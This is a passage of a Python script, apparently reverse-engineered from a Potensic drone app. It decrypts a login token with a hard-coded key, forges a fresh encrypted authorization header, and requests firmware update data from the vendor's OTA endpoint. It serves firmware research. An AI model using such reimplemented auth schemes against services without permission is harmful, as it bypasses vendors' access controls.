def get_firmware_update():    update_data = json.dumps({        "appName":"Potensic Eve",        "appVersion":"2.9.0",        "languageType":3,        "flightVersion":"V013",        "rcVersion":"V013",        "flightSN": FL_SERIAL,        "rcSN":RC_SERIAL    })    update_resp = s.post(f'{POTENSIC_BACKEND}/atom/client/ota/upgrade', update_data)    if update_resp.status_code == 200:        print(json.dumps(update_resp.json(), indent=4))    else:        print(f'Update request failed: {update_resp.text}')
def main():    ts = str(int(time.time()))
    user_token = login()    user_token_decrypted = decrypt(user_token, KEY)    print(f'Decrypted userToken: {user_token_decrypted}')
    auth_token_payload = f'{{"userToken":"{user_token_decrypted}","timestamp":{ts}}}'    auth_token = encrypt(auth_token_payload, KEY)    print(f'Auth Token: {auth_token}')
    s.headers.update({'authorization': auth_token})    get_firmware_update()

if __name__ == "__main__":    main()